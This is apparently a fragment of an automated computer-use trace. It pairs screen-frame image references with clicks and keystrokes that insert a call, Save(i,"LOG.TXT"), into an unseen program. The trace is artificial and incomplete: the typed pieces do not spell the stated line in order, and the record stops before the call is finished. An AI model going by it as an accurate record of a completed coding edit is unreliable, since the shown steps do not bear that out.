
type("67")

mouse_move(814, 450)

- Add the call Save(i,"LOG.TXT"); inside the if block
left_click(443, 472)

type("Sa")

type("ve")

type("()")

type(";")

type("i,")

type("\"")

type("LO")

type("G.")

type("TXT")
